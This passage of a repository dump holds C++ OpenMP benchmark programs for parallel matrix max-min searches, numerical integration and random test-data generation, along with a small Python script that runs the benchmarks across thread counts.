std::endl;\n\t\t}\n\n\t}*/\n\tstd::cout << \"----------------------\" << \"bench work 2\" << std::endl;\n\n\tint n0 = 1;// Ns[j];\n\tint m = 1;// Ms[j];\n\n\tfor (int k = 1; k <= 32; ++k) {\n\t\tomp_set_num_threads(k);\n\n\t\tint n = n0 * k;\n\n\t\tstart = std::chrono::high_resolution_clock::now();\n\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\tDP0 = work(Mat, n0, m);\n\t\tend = std::chrono::high_resolution_clock::now();\n\t\tauto diff = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count() / REPEATS;\n\n\t\tstart = std::chrono::high_resolution_clock::now();\n\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\tDP2 = work_omp(Mat, n, m);\n\t\tend = std::chrono::high_resolution_clock::now();\n\t\tauto diff1 = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count() / REPEATS;\n\n\t\tstd::cout << n0 << \" \" << m << \" \" << k << \" \";\n\t\tstd::cout << diff << \" \" << diff1 << std::endl;\n\t}\n\n\tstd::cout << \"----------------------\" << \"light bench\" << std::endl;\n\n\tfor (int z = 12; z <= 20; z+=2)\n\tfor (int k = 1; k <= 32; ++k) {\n\t\tomp_set_num_threads(k);\n\n\t\tlong long n = 1; n <<= z;\n\n\t\t//std::clock_t c_start = std::clock();\n\t\tstart = std::chrono::high_resolution_clock::now();\n\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\tDP0 = *light(n);\n\t\t//std::clock_t c_end = std::clock();\n\t\tend = std::chrono::high_resolution_clock::now();\n\t\tauto diff = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count() / REPEATS;\n\t\t//auto c_diff = (1000000000.0 / REPEATS) * (c_end - c_start) / (CLOCKS_PER_SEC);// (c_end - c_start) / REPEATS;\n\n\t\t//c_start = std::clock();\n\t\tstart = std::chrono::high_resolution_clock::now();\n\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\tDP2 = *light_omp(n);\n\t\t//c_end = std::clock();\n\t\tend = std::chrono::high_resolution_clock::now();\n\t\tauto diff1 = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count() / REPEATS;\n\t\t//auto c_diff1 = (1000000000.0 / REPEATS) * (c_end - c_start) / (CLOCKS_PER_SEC);\n\n\t\tstd::cout << n << \" \" << k << \" \";\n\t\tstd::cout << diff << \" \" << diff1 << std::endl;\n\t\t//std::cout << \" \" << c_diff << \" \" << c_diff1 << std::endl;\n\t}\n\n\n\t/*\n\tif (!silent) {\n\t\tstd::clog << \"time(us): \\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp: \\t\\t\" << diff1 << std::endl;\n\t\t//std::clog << \"time(us) omp threadprivate: \\t\" << diff3 << std::endl;\n\n\t}\n\telse {\n\t\tstd::cout << N << \" \" << cores << \" \";\n\t\tstd::cout << diff << \" \" << diff1 << std::endl;\n\t}\n\t*/\n\tdelete[] Mat;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.34773218631744385,
"alphanum_fraction": 0.6565874814987183,
"avg_line_length": 26.235294342041016,
"blob_id": "b99db450f8bc0e4f0a77cb52a0b0b111df29867e",
"content_id": "d32ddfd7f99aab756a236b5f21fbc9ef7ed3ac2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 463,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 17,
"path": "/Release/run1.py",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "import os\n\ncomplexity = [10000,50000,100000,500000,700000,1000000,1250000,1500000,1750000,2000000,3000000,4000000,5000000,6000000,7000000,8000000,9000000,10000000]\n\n#os.system('set OMP_SCHEDULE=static,0')\n\nprint(\"Task1\")\nos.system('echo Task1 >> out1.txt')\nfor c in complexity:\n N = c\n for crs in [1,2,4,6,8,10,12,14,16,32]:\n os.system('Task1.exe ' + str(N) + ' ' + str(crs) + ' 1 >> out1.txt')\n os.system('echo \" \" >> out1.txt')\n\n\n\nprint(\"Done\")\n"
},
{
"alpha_fraction": 0.5226836800575256,
"alphanum_fraction": 0.5437699556350708,
"avg_line_length": 18.09756088256836,
"blob_id": "27e1fdcd55538c71fb798d485788471d628051ab",
"content_id": "90ccf451c4a757e1a00b3e4656408fe276c1ace2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1565,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 82,
"path": "/file_generator/Source.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n#include <fstream>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(0), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0);\n#endif\n\n\t//Data = new T[n];\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\n\nint main(int argc, char** argv) {\n\tint N = 100;\n\tint M = 16;\n\tint Mode = 0;\n\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t}\n\tif (argc >= 3) {\n\t\tM = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tMode = std::atoi(argv[3]);\n\t}\n\n\tT** Data = new T*[M];\n\tfor (int i = 0; i < M; ++i) {\n\t\tData[i] = new T[N];\n\t\tgenerate_random(Data[i], N);\n\t}\n\n\tif (N <= 0 || M < 0 || Data == nullptr) throw std::overflow_error(\"error\");\n\n\t//std::ofstream file(\"in.txt\");\n\tif (Mode == 0 || Mode == 1){\n\t\tstd::ofstream file(\"in.txt\");\n\t\tfor (int j = 0; j < M; ++j) {\n\t\t\tfor (int i = 0; i < N; ++i) {\n\t\t\t\tfile << Data[j][i] << \" \";\n\t\t\t}\n\t\t\tfile << std::endl;\n\t\t}\n\t\tfile.close();\n\t}\n\tif (Mode != 0){\n\t\tstd::ofstream file(\"in.b\", std::ios::binary);\n\t\tfor (int j = 0; j < M; ++j) {\n\t\t\tfor (int i = 0; i < N; ++i) {\n\t\t\t\tT x = Data[j][i];\n\t\t\t\tfile.write(reinterpret_cast<char*>(&x), sizeof(x));\n\t\t\t}\n\t\t}\n\t\tfile.close();\n\t}\n\t//file.close();\n\tfor (int i = 0; i < M; ++i) {\n\t\tdelete[] Data[i];\n\t}\n\tdelete[] Data;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.550875723361969,
"alphanum_fraction": 0.5673969984054565,
"avg_line_length": 30.55257225036621,
"blob_id": "9d086b9a0769a6652e90bde586f0d6ce424851b5",
"content_id": "4e79d7caa5b003595fe359319a0e6d789ee9114d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 14103,
"license_type": "no_license",
"max_line_length": 183,
"num_lines": 447,
"path": "/Task5/Task5.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n#include <limits>\n#include <cstddef>\n#include <cstdlib>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n#define MINLIMIT -std::numeric_limits<T>::max()\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0, 10);\n#endif\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nvoid generate_offsets(int* Data, unsigned int n, unsigned int l) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n\tstd::uniform_int_distribution<int> dis(1, n / 4);\n\tfor (int i = 0; i < l; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nvoid upper_triangle(T* Data, unsigned int n) {\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = 0; j < i; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t}\n}\n\nvoid lower_triangle(T* Data, unsigned int n) {\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = i + 1; j < n; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t}\n}\n\nvoid band_matrix(T* Data, unsigned int n, int k1 = 1, int k2 = 3) {\n\tk1 = std::max(0, k1); k2 = std::max(0, k2);\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = 0; j < i - k1; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t\tfor (int j = i + k2 + 1; j < n; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t}\n}\n\nvoid block_diag_matrix(T* Data, unsigned int n, unsigned int l, int* offsets) {\n\tint c = offsets[0], offset = 0;\n\tint counter = 1;\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (c == 0 && counter < l) { c = offsets[counter++]; offset = i; }\n\t\tfor (int j = 0; j < n && j < offset; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t\tfor (int j = 0; j < n && j < offset; ++j) {\n\t\t\tData[j * n + i] = T(0);\n\t\t}\n\t\t--c;\n\t}\n}\n\nT maxmin(const T* Mat, const int n, const int m) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * m];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_upper(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = i; j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_lower(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n + n - 1];\n\t\tfor (int j = 0; j <= i; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_band(const T* Mat, const int n, int k1 = 1, int k2 = 3) {\n\tk1 = std::max(0, k1); k2 = std::max(0, k2);\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = T(0);// Mat[i * n];\n\t\tint x1 = std::max(0, i - k1 /*+ 1*/); int x2 = std::min(n, i + k2 + 1);\n\t\tfor (int j = x1; j < x2; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_block_diag(const T* Mat, const int n, unsigned int l, int* offsets) {\n\tT max = MINLIMIT;\n\tint c = offsets[0], offset = 0;// , i0 = offsets[0];\n\tint counter = 1;\n\tint x1 = 0, x2 = c;\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (c == 0 && counter < l) { c = offsets[counter++]; offset = i; x1 = x2; x2 += c; }\n\t\tT min = T(0);//Mat[i * n];\n\t\tfor (int j = x1; j < x2 && j < n ; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t\t--c;\n\t}\n\treturn max;\n}\n\nT maxmin_omp(const T* Mat, const int n, const int m) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max) schedule(runtime)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * m];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_upper(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max) schedule(runtime)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = i; j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_lower(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max) schedule(runtime)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n + n - 1];\n\t\tfor (int j = 0; j <= i; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_band(const T* Mat, const int n, int k1 = 1, int k2 = 3) {\n\tk1 = std::max(0, k1); k2 = std::max(0, k2);\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max) schedule(runtime)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = T(0);// Mat[i * n];\n\t\tint x1 = std::max(0, i - k1 /*+ 1*/ ); int x2 = std::min(n, i + k2 + 1);\n\t\tfor (int j = x1; j < x2; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_block_diag(const T* Mat, const int n, unsigned int l, int* offsets) { //???\n\tT max = MINLIMIT;\n\tT* lims = new T[2 * n];\n\tint c = offsets[0], offset = 0;// , i0 = offsets[0];\n\tint counter = 1;\n\tint x1 = 0, x2 = c;\n\tfor (int i = 0; i < n; ++i, --c) {\n\t\tif (c == 0 && counter < l) { c = offsets[counter++]; offset = i; x1 = x2; x2 += c; }\n\t\tlims[2 * i] = x1;\n\t\tlims[2 * i + 1] = x2;\n\t}\n#pragma omp parallel for shared(max) schedule(runtime) \n\tfor (int i = 0; i < n; ++i) {\n\t\tint l1 = lims[2 * i], l2 = lims[2 * i + 1];\n\t\tT min = T(0);//Mat[i * n];\n\t\tfor (int j = l1; j < l2 && j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\tdelete[] lims;\n\treturn max;\n}\n\n#define eps T(0.00001)\n#define REPEATS 10\n\nint main(int argc, char** argv) {\n\tint N = 5000;\n\tint M = N;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t\tM = N;\n\t}\n\t//if (argc >= 3) {\n\t//\tM = std::atoi(argv[2]);\n\t//}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"matrix N, M: \" << N << \", \" << M << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\tT* Mat = new T[N * M];\n\tT* MatU = new T[N * M];\n\tgenerate_random(Mat, N * M);\n\t//std::memcpy(MatU, Mat, sizeof(T) * N * M);\n\n\t//std::cout << getenv(\"OMP_SCHEDULE\") << std::endl;\n\n\tif (N <= 0 || M <= 0 || cores <= 0 || Mat == nullptr) throw std::overflow_error(\"error\");\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\tT DP0, DP, DP0_upper, DP_upper_s, DP_upper_omp, DP_upper_omp_s, DP0_band, DP_band_s, DP_band_omp, DP_band_omp_s, DP0_blockdiag, DP_blockdiag_s, DP_blockdiag_omp, DP_blockdiag_omp_s ;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP0 = maxmin(Mat, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP = maxmin_omp(Mat, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t// upper triangle\n\tstd::memcpy(MatU, Mat, sizeof(T) * N * M);\n\tupper_triangle(MatU, N);\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP0_upper = maxmin(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_upper_s = maxmin_upper(MatU, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper_s = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_upper_omp = maxmin_omp(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper_omp = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_upper_omp_s = maxmin_omp_upper(MatU, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper_omp_s = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t//band\n\tstd::memcpy(MatU, Mat, sizeof(T) * N * M);\n\tint k1 = 6, k2 = 10;\n\tband_matrix(MatU, N, k1, k2);\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP0_band = maxmin(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_band_s = maxmin_band(MatU, N, k1, k2);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band_s = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_band_omp = maxmin_omp(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band_omp = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_band_omp_s = maxmin_omp_band(MatU, N, k1, k2);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band_omp_s = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t//block diagonal\n\tstd::memcpy(MatU, Mat, sizeof(T) * N * M);\n\tint l = 50;\n\tint* offsets = new int[l];\n\tgenerate_offsets(offsets, N, l);\n\tblock_diag_matrix(MatU, N, l, offsets);\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP0_blockdiag = maxmin(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_blockdiag_s = maxmin_block_diag(MatU, N, l, offsets);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag_s = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_blockdiag_omp = maxmin_omp(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag_omp = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP_blockdiag_omp_s = maxmin_omp_block_diag(MatU, N, l, offsets);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag_omp_s = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tif (!silent) {\n\t\tstd::clog << \"schedule mode: \" << getenv(\"OMP_SCHEDULE\") << std::endl;\n\t\tstd::clog << \"time(us):\\t\\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp:\\t\\t\\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) triangle:\\t\\t\" << diff_upper << std::endl;\n\t\tstd::clog << \"time(us) triangle: spc.\\t\\t\" << diff_upper_s << std::endl;\n\t\tstd::clog << \"time(us) triangle omp:\\t\\t\" << diff_upper_omp << std::endl;\n\t\tstd::clog << \"time(us) triangle omp spc.:\\t\" << diff_upper_omp_s << std::endl;\n\t\tstd::clog << \"time(us) band: \\t\\t\\t\" << diff_band << std::endl;\n\t\tstd::clog << \"time(us) band: spc.\\t\\t\" << diff_band_s << std::endl;\n\t\tstd::clog << \"time(us) band omp:\\t\\t\" << diff_band_omp << std::endl;\n\t\tstd::clog << \"time(us) band omp spc.:\\t\\t\" << diff_band_omp_s << std::endl;\n\t\tstd::clog << \"time(us) blockdiag:\\t\\t\" << diff_blockdiag << std::endl;\n\t\tstd::clog << \"time(us) blockdiag: spc.\\t\" << diff_blockdiag_s << std::endl;\n\t\tstd::clog << \"time(us) blockdiag omp:\\t\\t\" << diff_blockdiag_omp << std::endl;\n\t\tstd::clog << \"time(us) blockdiag omp spc.:\\t\" << diff_blockdiag_omp_s << std::endl;\n\n\n\t\tif (std::abs(DP0 - DP) <= eps \n\t\t\t&& std::abs(DP0_upper - DP_upper_omp) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_omp_s) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_s) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_s) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp_s) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_s) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp_s) <= eps)\n\t\t\tstd::cout << \"minmax found OK: \" << DP << std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" /* << DP << \"; Should be: \" << DP0*/ << std::endl;\n\t}\n\telse {\n\t\tif (std::abs(DP0 - DP) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_omp) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_omp_s) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_s) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_s) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp_s) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_s) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp_s) <= eps) {\n\t\t\t\tstd::cout << N << \" \" << cores << \" \";\n\t\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff_upper << \" \" << diff_upper_s << \" \" << diff_upper_omp << \" \" << diff_upper_omp_s << \" \"\n\t\t\t\t\t<< diff_band << \" \" << diff_band_s << \" \" << diff_band_omp << \" \" << diff_band_omp_s << \" \"\n\t\t\t\t\t<< diff_blockdiag << \" \" << diff_blockdiag_s << \" \" << diff_blockdiag_omp << \" \" << diff_blockdiag_omp_s << std::endl;\n\t\t\t}\n\t\telse\n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\tdelete[] Mat;\n\tdelete[] MatU;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5233563780784607,
"alphanum_fraction": 0.5403690934181213,
"avg_line_length": 23.95683479309082,
"blob_id": "414f163734bb8130ee77d3f3a1859ff6eafe0897",
"content_id": "ad8e00b3e64f3d0adfab591a90788c6a1ff3ce9f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3468,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 139,
"path": "/Task3/Task3.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n#include <time.h>\n#include< limits >\n\ntypedef double T;\n\nT function(T x) {\n\t//T Val = x * x + std::cos(x);\n\tT Val = std::exp(x);\n\treturn Val;\n}\n\nT integral(T(*func)(T), const T a, const T b, const int n) {\n\tT h = (b - a) / n;\n\tT Val = T(0);\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tT x = a + i * h;\n\t\tVal += func(x) * h;\n\t}\n\treturn Val;\n}\n\nT integral_omp_reduction(T(*func)(T), const T a, const T b, const int n) {\n\tT h = (b - a) / n;\n\tT Val = T(0);\n\n#pragma omp parallel for reduction(+:Val)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT x = a + i * h;\n\t\tVal += func(x) * h;\n\t}\n\treturn Val;\n}\n\nT integral_omp_divide(T(*func)(T), const T a, const T b, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\tT h = (b - a) / n;\n\tT Val = T(0);\n\n\tT* A = new T[cores];\n\n#pragma omp parallel for schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = T(0);\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\tT x = a + i * h;\n\t\t\ttmp += func(x) * h;\n\t\t}\n\t\tA[c] = tmp;\n\t}\n\n\tfor (int i = 0; i < cores; ++i) {\n\t\tVal += A[i];\n\t}\n\n\tdelete[] A;\n\treturn Val;\n}\n\n#define eps T(0.0001)\n#define REPEATS 10\n#define MIN_EPS std::numeric_limits<T>::min()\n\nint main(int argc, char** argv) {\n\tint N = 1000000;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"N: \" << N << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\n\tT a = T(0);\n\tT b = T(10);\n\n\tif (N <= 0 || cores <= 0) throw std::overflow_error(\"error\");\n\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\tT I0, I, I1;\n\n\t//T sum = 0;\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i){\n\t\tI0 = integral(function, a + MIN_EPS, b, N);\n\t\t//sum += I0 - i;\n\t}\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tI = integral_omp_reduction(function, a + MIN_EPS, b, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tI1 = integral_omp_divide(function, a + MIN_EPS, b, N, cores);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tif (!silent) {\n\t\tstd::clog << \"time(us): \\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp reduction: \" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) omp divide: \\t\" << diff2 << std::endl;\n\n\t\tif (std::abs(I0 - I) <= eps )//&& std::abs(I0 - (std::exp(b) - std::exp(a))) <= eps)\n\t\t\tstd::cout << \"integral found OK: \" << I << /*\"ignore:\" /<< sum <<*/ std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" << I << \"; Should be: \" << I0 << /*\"ignore:\" << sum <<*/ std::endl;\n\t}\n\telse {\n\t\tif (std::abs(I0 - I) <= eps) {\n\t\t\tstd::cout << N << 